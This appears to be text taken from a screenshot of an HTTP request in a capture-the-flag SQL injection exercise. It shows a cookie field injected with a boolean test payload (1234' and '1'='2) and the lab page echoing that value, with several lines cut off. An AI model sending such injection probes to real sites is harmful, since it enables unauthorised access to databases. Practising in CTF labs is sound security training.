 GET /sqli_9/mypage.php HTTP/1.1
Host: ctf.segfaulthub.com:7777
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
Referer: http://ctf.segfaulthub.com:7777/sqli_9/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: user=1234' and '1'='2; ajs_group_id=null; ajs_anonymous_id=%
22151304374923222​4%22%2C%22identity%22%3A%22103689467%22%2C%22tracke
Connection: keep-alive
Search
0 highlights
개인정보
1234' and '1'='2
NO TEXT
변경할 비밀번호
Update